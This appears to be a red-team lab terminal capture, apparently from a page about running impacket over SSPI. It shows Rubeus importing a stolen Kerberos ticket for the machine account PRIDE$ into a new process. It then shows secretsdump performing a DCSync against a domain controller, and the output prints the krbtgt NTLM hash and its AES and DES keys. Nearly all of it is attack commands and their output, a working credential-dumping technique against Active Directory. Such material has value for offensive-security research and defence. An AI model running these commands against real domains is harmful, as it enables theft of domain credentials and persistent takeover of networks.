 PS C:\impacket-sspi> C:\Tools\Rubeus.exe createnetonly /program:cmd.exe /show /ticket:doIFrDCCBaigAwIBBaEDAgEWooIEsDCCBKxhggSoMIIEpKADAgEFoQ8bDU5JR0hUQ0lUWS5ORVSiIjAgoAMCAQKh
GTAXGwZrcmJ0Z3QbDW5pZ2h0Y2l0eS5uZXSjggRmMIIEYqADAgESoQMCAQKiggRUBIIEUOlVv
MjWRiUQE8S5fCf0MLLK/u0JjjZJ3O2sWY0jy3eiNRGG/Xocvz6uxOpd2+m9hefurJWfa6Gilj
bg0CAiJKtRTrFB6lB/aorMaqMSxCJ6btBMmZwADLxD9HJ19Ji5XhrOt2MIgSaM3NvUZvRMn2l
dzYaSbfL1Z/+fbg607PyPzrLrI+fHKLCvs5pgJxnli731JGvoeR5xBxr3SpCCl/r1nFy2HEVq
jJ9uhzoOBfJSZp5VDfY47c3k94B+eE3e8KEEGSTzuNLSBb1IDkFFp/IIlYtUenWr6pHHVQhJ7
FgCbIAjNKiztpmFsMZaHtdwP7NlAmdH0eSu3/nev3KEoiYVriVkFRiIfoE0glA7aG31zMqoCS
LGsQqqXgig4B+SRnXDndN87/iG2IkUsLj2LHPIhMJkK8sZMtweL7O+b+oU/1vJW942QMB7XUJ
5t37dnTM6tBVdpu5uhy1SkH4rjb/oxddJ8ASRfMwjv2EAIf3DMH3Tx7L+/Gv+9I2qfv94NqkS
+iKNi7sHnW6xd9WZXVpbQZ57be+1HgXGsynVF75z8EuHD3v6ufVDQefwKr2hI7iN+BdCixtkA
HWMIHToIHQMIHNMIHKoCswkaADAgESoSIEIDTJsJ31olF2j5jDUMJhOoZDoRCpSDRDoLVXh4u
MjMxMjA2MTIyODMyWqcRGA8yMDIzMTIxMzAyMjgzMlqoDxsNTklHSFRDSVRZLk5FVKkiMCCgA
v2.2.2
[*] Action: Create Process (/netonly)
[*] Using random username and password.
[*] Showing process : True
[*] Username        : 3GYW40EI
[*] Domain          : 1P3P4MJJ
[*] Password        : M323MHTD
[+] Process         : 'cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 7444
[+] Ticket successfully imported!
[+] LUID            : 0xdb4090f
PS C:\impacket-sspi>
C:\Windows\SYSTEM32\cmd.exe
C:\impacket-sspi>klist
Current LogonId is 0:0xdba99db
Cached Tickets: (1)
#0>     Client: PRIDE$ @ NIGHTCITY.NET
Server: krbtgt/nightcity.net @ NIGHTCITY.NET
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 12/6/2023 5:28:32 (local)
End Time:   12/6/2023 15:28:32 (local)
Renew Time: 12/13/2023 5:28:32 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\impacket-sspi>py .\examples\secretsdump.py -sspi PRIDE.nightcity.net -just-dc-user nightcity\krbtgt -debug
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
[+] Impacket Library Installation Path: C:\Users\snovvcrash.NIGHTCITY\AppData\Local\Programs\Python\Python310\
[+] symmetric using "pyCryptodomex" for "DES"
[+] symmetric using "pyCryptodomex" for "TDES"
[+] symmetric using "pyCryptodomex" for "AES"
[+] symmetric using "pyCryptodomex" for "RC4"
[+] Trying to get TGS for 'HOST/PRIDE.NIGHTCITY.NET' via SSPI
[+] hmac using "builtin" for "<built-in function openssl_sha1>"
[+] hmac using "builtin" for "<built-in function openssl_sha1>"
[+] Saving temporary Kerberos Cache: C:\Users\SNOVVC~1.NIG\AppData\Local\Temp\OlbPBMMf.ccache
[+] Using Kerberos Cache: C:\Users\SNOVVC~1.NIG\AppData\Local\Temp\OlbPBMMf.ccache
[+] Domain retrieved from CCache: NIGHTCITY.NET
[+] SPN CIFS/PRIDE.NIGHTCITY.NET@NIGHTCITY.NET not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/NIGHTCITY.NET@NIGHTCITY.NET
[+] Using TGT from cache
[+] Username retrieved from CCache: PRIDE$
[+] Trying to connect to KDC at NIGHTCITY.NET:88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Trying to connect to KDC at NIGHTCITY.NET:88
[+] Calling DRSCrackNames for nightcity\krbtgt
[+] Calling DRSGetNCChanges for {36fd8d9a-46cf-4cc0-8cdf-c730bc40526c}
[+] Entering NTDSHashes.__decryptHash
[+] Decrypting hash for user: CN=krbtgt,CN=Users,DC=nightcity,DC=net
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ba722e684d449e08fa5315a568ebba58:::
[+] Leaving NTDSHashes.__decryptHash
[+] Entering NTDSHashes.__decryptSupplementalInfo
[+] Leaving NTDSHashes.__decryptSupplementalInfo
[+] Finished processing and printing user's hashes, now printing supplemental information
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:f72570836b11ba9810fbf33d9b36ef622552a6bedbcfb1f7d2ad76059ee36772
krbtgt:aes128-cts-hmac-sha1-96:1c2238f4edc3ae62693c2d10b98a0c50
krbtgt:des-cbc-md5:dfbf7cbfa72abcd6